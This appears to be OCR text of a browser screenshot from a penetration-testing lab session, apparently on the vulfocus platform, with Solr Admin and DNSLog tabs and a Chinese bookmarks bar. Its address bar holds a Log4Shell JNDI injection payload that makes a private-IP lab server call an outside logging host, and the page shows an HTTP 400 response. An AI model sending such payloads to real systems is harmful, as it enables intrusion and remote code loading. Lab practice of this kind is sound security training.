 Solr Admin
DNSLog管理
首页 - vulfocus
HTTP Status 400 – Bad Reque
不安全
192.168.70.14:26315/hello?payload=${jndi:ldap://fantasycat.dnslog.pw/exp}
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
HTTP Status 400 – Bad Request